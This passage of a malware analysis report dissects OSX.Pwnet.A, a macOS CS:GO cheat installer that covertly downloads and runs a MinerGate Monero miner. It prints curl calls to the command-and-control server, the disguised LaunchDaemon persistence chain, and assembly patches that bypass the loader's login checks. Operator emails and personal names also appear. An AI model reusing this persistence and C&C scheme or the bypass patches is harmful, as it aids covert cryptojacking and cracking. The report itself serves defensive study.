Members download the same archive of the *free installer* than guests:

```
$ curl -s https://vlone.cc/portal/download.php | shasum -a 256
b1bdb4502f5051309582f72a62c14d9919d3c86de3dcfa0b3a5f008cb5a018fe -
$ curl -s https://vlone.cc/portal/download.php -G -d user=1234 -d free | shasum -a
256
b1bdb4502f5051309582f72a62c14d9919d3c86de3dcfa0b3a5f008cb5a018fe -
```
According to the user GET query value, members count in August 2017, 22nd, is nearly two thousand.

We don't know if the *private installer* of the hack also installs the mining software without user consent.

| Cheat Information |                          |  |  |  |  |
|-------------------|--------------------------|--|--|--|--|
|                   | VLONE Private (213 kB)   |  |  |  |  |
|                   | <b>Invite code</b>       |  |  |  |  |
|                   | Code                     |  |  |  |  |
|                   |                          |  |  |  |  |
|                   | VHOOK Public (15 kB)     |  |  |  |  |
|                   | Download                 |  |  |  |  |
|                   |                          |  |  |  |  |
|                   | Last updated: 22/08/2017 |  |  |  |  |

# **Binaries analysis**

It's all C++ Standard Library code. Network connections use [libcurl](https://curl.haxx.se/libcurl/) and secure HTTPS protocol.

All executables, but the *miner* CLI, require super-user privileges, so the user must run the *installer* with sudo :

```
$ ./vHook
Root access required!
Please type "sudo ./vhook"
```
The main binary hides itself as [Dynamic Web TWAIN](http://www.dynamsoft.com/Products/WebTWAIN_Overview.aspx), an online document scanning platform.

# **vHook**vHook is the *installer*. It is packed with [UPX,](https://github.com/upx/upx) probably to avoid user analysis and bypass some security products.

It is a command line interface:

\$ sudo ./vHook [vlone] vHook public [vlone] Username: USERNAME Password: PASSWORD [vlone] Welcome to vHook Public, USERNAME! [vlone] Downloading vHook assets.. [vlone] Inflating vHook assets.. [vlone] CS:GO is not running! [vlone] Cleaning up... [vlone] Quitting...

With a valid member account, it downloads and extracts bootstrap.dylib and vhook.dylib from https://vlone.cc/portal/gateway.php as assets.zip to /Library/Application Support/ :

```
$ curl -s https://vlone.cc/portal/gateway.php -G -d username=USERNAME -d
password=PASSWORD -d free | xxd -l 64
00000000: 504b 0304 1400 0000 0800 8696 c14a 9c2e PK...........J..
00000010: 55c2 b606 0000 1827 0000 0f00 1c00 626f U......'......bo
00000020: 6f74 7374 7261 702e 6479 6c69 6255 5409 otstrap.dylibUT.
00000030: 0003 9cb9 2f59 d339 8059 7578 0b00 0104 ..../Y.9.Yux....
```
It loads bootstrap.dylib from [osxinj](https://github.com/scen/osxinj) project. If *Counter-Strike: Global Offensive* is running, it downloads and extracts some fonts ( https://vlone.cc/fontfix.zip as vlone.zip to /Library/Fonts/ ), and injects vhook.dylib into csgo\_osx64 process.

It could be a perfect deal for a *CS: GO* user, but it turns out vHook also sneaky downloads and extracts https://vlone.cc/abc/assets/asset.zip as fonts.zip to /var/ , changes directory to /var and runs sudo ./helper & .

It then kills *Terminal* application to hide the detached process output.

#### **helper**

helper is the *miner downloader* dropper. It is also packed with UPX.

It first asks the C&C server for the name of the binary to execute upon download:

\$ curl https://www.vlone.cc/abc/commands/update.php?request -F command=newfile **com.dynamsoft.webhelper**

It downloads https://www.vlone.cc/abc/assets/b.zip as /b.zip , extracts its contents to /var/.log/ , changes directory to /var/.log/ and runs sudo ./com.dynamsoft.WebHelper & .At the time of this writing, https://www.vlone.cc/abc/assets/b.zip URL response is a *File Not Found* 404 error code, but https://www.vlone.cc/abc/assets/bz.zip URL is live and send the expected archive.

### **com.dynamsoft.WebHelper**

com.dynamsoft.WebHelper is the *miner* downloader. Despite the name, it is not related to Dynamsoft.

It starts by downloading and extracting:

- WebTwainService from https://www.vlone.cc/abc/assets/d.zip to /var/.log/
- com.dynamsoft.WebTwainService.plist from https://www.vlone.cc/abc/assets/p.zip to /Library/LaunchDaemons/

It loads the daemon, sends computer unique identifier (UUID) and its version to C&C server, and checks if it meetsRequirements() , i.e. running as root and not in a debugger:

\$ curl -s https://www.vlone.cc/abc/hub.php?init -F version=1.2.1 -F hwid=\$(uuidgen) created continue

It then sleeps for one hour. If one is in a hurry, he or she can cut out the nap easily:

\_\_text:0000000100016A5F BF **01 00** 00 00 mov edi, **1**800 ; unsigned int \_\_text:0000000100016A64 E8 5B 72 00 00 call \_sleep

Once rested, it sends commands to C&C server every minute to ask if it should mine and update or kill itself:

```
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F command=mine
true
$ curl -s https://www.vlone.cc/abc/commands/update.php?request -F command=update
false
$ curl -s https://www.vlone.cc/abc/commands/kill.php?request -F command=kill
false
```
Every minute, it also creates or updates the mining thread to:

- download and extract https://www.vlone.cc/abc/assets/helper.zip to /var/.trash/.assets/
- get miner settings (maximum core number, currency, email address)
- check if *Activity Monitor* is running
- check if it is already mining
- check if it should stop mining
- run cd /var/.trash/.assets/; ./com.apple.SafariHelper with appropriate arguments### **WebTwainService**

WebTwainService tries to take care of com.dynamsoft.webhelper persistency. It is again packed with UPX.

It sets its current directory to /var/.log and runs sudo ./com.dynamsoft.webhelper & , then recursively sleeps for one hour…

#### **minergate-cli**

com.apple.SafariHelper actually is the official [MinerGate](https://minergate.com/) [CLI](https://minergate.com/downloads/console) v4.04:

```
$ shasum -a 256 MinerGate-cli-4.04-Mac/minergate-cli com.apple.SafariHelper
b943369a2ae7afb3522f3b1c40c15208bff0444d47d0df476dd585cf9cbf7c10 MinerGate-cli-4.04-
Mac/minergate-cli
b943369a2ae7afb3522f3b1c40c15208bff0444d47d0df476dd585cf9cbf7c10
com.apple.SafariHelper
```
It is written in [Qt](https://www.qt.io/), so it comes with frameworks:

```
$ find /private/.trash -type f
/private/.trash/.assets/com.apple.SafariHelper
/private/.trash/.assets/Frameworks/QtCore.framework/Versions/5/QtCore
/private/.trash/.assets/Frameworks/QtNetwork.framework/Versions/5/QtNetwork
/private/.trash/.assets/Frameworks/QtSql.framework/Versions/5/QtSql
/private/.trash/.assets/Frameworks/QtWebSockets.framework/Versions/5/QtWebSockets
```
It takes as CPU as requested by com.dynamsoft.WebHelper so the user enjoys the delight of computer's fans background music:

```
$ ps axu | grep [c]om.apple.SafariHelper
root 474 200.0 0.2 2490592 14204 s000 R+ 3:07AM 3:21.87 ./com.apple.SafariHelper -
user pwnedboi@protonmail.com --xmr 2
```
In this example, it is mining [Monero](https://coinmarketcap.com/currencies/monero/) (XMR) with all virtual machine cores (two: 200.0%).

Current MinerGate email address is pwnedboi@protonmail.com , and xxanax420@gmail.com email address was also found hardcoded in [another sample](https://www.virustotal.com/file/5da305ed63f60bfece8641cb15aeaecfd4d1a615b07361e9449ab971f02014fb/analysis/1501332838/).

Maximum core number, CryptoCurrency and email address are provided by com.dynamsoft.WebHelper and the C&C server:

```
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F mine=cores
4
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F mine=coin
xmr
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F mine=email
pwnedboi@protonmail.com
```#### **vLoader**

We finally ended up with vLoader, the *[private installer](https://www.virustotal.com/file/4d104b10b54f27a8828f5cf696df897e19d62cba844733a8e7867ee421582f1d/analysis/1503603575/)*, and, once more, it is packed with UPX.

It does many checks against the C&C server:

```
$ curl -s https://www.vlone.cc/pwned.php -F user=USERNAME -F pass=PASSWORD -F
hwid=$(uuidgen)
204
$ curl -s https://www.vlone.cc/sub.php -F user=USERNAME
00/00/0000
000159DE 4572726F7220636F6E6E656... CString (length:57)
                                                     Error connecting to the server\n Please try again later\n
00015A16  596F7520617265206E6F742... CString (length:36)
                                                     You are not registered on vlone.cc\n
00015A3A     596F7520646F206E6F74206... CString (length:99)
                                                     You do not have an active subscription\n Please purchase...
00015A9C 596F7572207375626372697... CString (length:59)
                                                     Your subcription has ended\nMessage pwned for a renewal\n\n
Please log in with the IP address you registered with\n
00015B0C 596F7572204857494420646... CString (length:25)
                                                     Your HWID doesn't match\n
00015B25 496E636F727265637420706... CString (length:20)
                                                     Incorrect password\n
00015B39 596F7520686176652062656... CString (length:36)
                                                     You have been banned from vlone.cc\n
Unknown error, please try again later\n
00015B84 446F206E6F74206C6561766... CString (length:37)
                                                     Do not leave the login fields empty\n
```
They are trivial to bypass for anyone who can force a conditional jump:

\_\_text:0000000100010570 A8 01 test al, 1 \_\_text:0000000100010572 **90 E9** 05 00 00 00 **jnz** loc\_10001057D \_\_text:0000000100010578 E9 08 01 00 00 jmp loc\_100010685 \_\_text:000000010001057D ; ----------------------------------------------------------- ---------------- \_\_text:000000010001057D \_\_text:000000010001057D loc\_10001057D: ; CODE XREF: dna8o::in(void)+862 \_\_text:000000010001057D 48 8B 3D 94 5A 00 00 mov rdi, cs:\_\_ZNSt3\_\_14coutE\_ptr  ${\color{red}\perp}$ text:0000000100010584 48 8D 35 84 53 00 00 lea rsi, aLoggedInSucces ; "Logged in successfully"

*Private* payloads are downloaded and extracted to /var/.old/ :

- boots.dylib from http://vlone.cc/clear/sadmio.zip
- .uhdexter.dylib from http://vlone.cc/clear/getout.zip

Compared to the *free* injected library, the *private* hook is very similar:

vLoader doesn't uninstall any of the *free* version naughty payloads.

# **Finn and ponies**

We didn't spend too much time reverse engineering vhook.dylib. The source code was available on [GitHub](https://github.com/fetusfinn/vHook) [\(archive\)](https://mega.nz/#!UN0xzBqT!s94ZfgorF5ay547EEFu9-h03kIDf6_Bw-wenoPBslq0) and videos of the hack are also available on YouTube [here](https://www.youtube.com/watch?v=A7gaQd5IQ4E) and [there.](https://www.youtube.com/watch?v=F2o0qjC6TAI)

GitHub owner of the *vHook* project is *fetusfinn* (original author is *[ViKiNG](https://github.com/fetusfinn/vHook/commit/baff8d7b4c9625a9437bd22593a7dc7550eb6dcb)*) and we coincidentally found debugger symbols matching *Finn* username in GitHub's libvHook.dylib and in all analyzed binaries:

```
$ for f in github.com/fetusfinn/vHook/libvHook.dylib \
vHook_unpacked helper_unpacked com.dynamsoft.WebHelper WebTwainService_unpacked
do
nm -a "$f" | grep -m 1 Finn
done
0000000000000000 - 00 0000 SO /Users/Finn/Desktop/c++/vHook/
0000000000000000 - 00 0000 SO /Users/Finn/Downloads/Archive/vloneLoader/
0000000000000000 - 00 0000 SO
/Users/Finn/Desktop/pwnednet/pwnednet/installer/installer/
0000000000000000 - 00 0000 SO /Users/Finn/Desktop/pwnednet/pwnednet/pwnednet/
0000000000000000 - 00 0000 SO
/Users/Finn/Downloads/WebTwainService/WebTwainService/WebTwainService/
```
This is how we know *Finn'*s project name is pwnednet . Shortened to **pwnet**, it sounds like **poney** in French, i.e. **pony** in English and, everybody loves ponies, so here you have **OSX.Pwnet.A**!

There also is a reference to someone named *Jennifer Johansson* in Xcode user data:

```
$ find github.com/fetusfinn/vHook -type f -path "*nnif*"
github.com/fetusfinn/vHook/vHook.xcodeproj/xcuserdata/jenniferjohansson.xcuserdatad/xc
```
github.com/fetusfinn/vHook/vHook.xcodeproj/xcuserdata/**jenniferjohansson**.xcuserdatad/xc

github.com/fetusfinn/vHook/vHook.xcodeproj/xcuserdata/**jenniferjohansson**.xcuserdatad/xc

We didn't take the time to ask *pwned's boyfriend* on *Discord* if *Finn* is much into ponies: